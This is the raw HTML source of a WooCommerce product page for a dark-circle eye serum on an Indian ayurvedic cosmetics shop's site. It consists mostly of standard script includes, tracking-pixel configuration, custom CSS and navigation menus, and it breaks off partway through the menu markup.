<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"843a6eb9bd","nonce_ajax":"1ab2fdaff3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/product/5990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=5990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fe2-serum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fe2-serum%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"5949":{"id":"5949","sku":"","price":225,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5949","sku":5949,"gpf":"woocommerce_gpf_5949","gla":"gla_5949"},"is_variable":false,"type":"simple","name":"Bio White Cryo Mask for Mature\/ 30+ Skin","category":["Anti Ageing","Anti-aging","Cryo Masks","Face &amp; Body","Facial Mask","Offer","Skin Care","Skin Care Concern","Tan Removal"],"is_variation":false},"7776":{"id":"7776","sku":"","price":1360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7776","sku":7776,"gpf":"woocommerce_gpf_7776","gla":"gla_7776"},"is_variable":false,"type":"simple","name":"Eye Youth Therapy","category":["Dark Circles","Eye Care","Eye Care","Face &amp; Body Kits","Skin Care","Skin Care Concern"],"is_variation":false}});
		</script>
		
		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | E2 Serum - Serum for Dark Circles","list_id":"product_e2-serum-serum-for-dark-circles","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":5990,"title":"E2 Serum &#8211; Serum for Dark Circles","type":"product","categories":[],"parent":{"id":0,"title":"E2 Serum &#8211; Serum for Dark Circles","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":5990,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="5990" class="wpmProductId"
				  data-id="5990">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5990] = {"id":"5990","sku":"","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5990","sku":5990,"gpf":"woocommerce_gpf_5990","gla":"gla_5990"},"is_variable":false,"type":"simple","name":"E2 Serum - Serum for Dark Circles","category":["Dark Circles","Eye Care","Eye Care","Offer","Skin Care","Skin Care Concern"],"is_variation":false};
					</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="product-template-default single single-product postid-5990 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="45ec8e196a" /><input type="hidden" name="_wp_http_referer" value="/product/e2-serum/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
